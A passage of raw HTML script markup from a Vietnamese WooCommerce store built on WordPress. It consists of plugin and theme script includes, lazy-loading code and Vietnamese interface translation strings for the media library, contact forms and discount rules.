} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"d62d26f5bf","setAttachmentThumbnail":"fe6f8034ce"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"7b72baa1e9","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
